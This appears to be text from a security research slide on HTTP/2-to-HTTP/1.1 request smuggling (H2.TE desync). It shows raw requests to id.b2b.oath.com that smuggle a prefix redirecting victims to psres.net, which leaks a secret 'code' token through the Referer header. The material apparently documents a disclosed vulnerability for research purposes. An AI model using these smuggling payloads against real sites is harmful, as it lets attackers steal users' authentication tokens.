 H2.TE Desync: URL token hijack
any message containing connection-specific header fields MUST be treated as malformed
:method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=
POST /identity/XUI/ HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 68
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x= GET /?…&code=secret HTTP/1.1
GET /b2blanding/show/oops HTTP/1.1
Host: psres.net
Referer: https://id.b2b.oath.com/?…&code=secret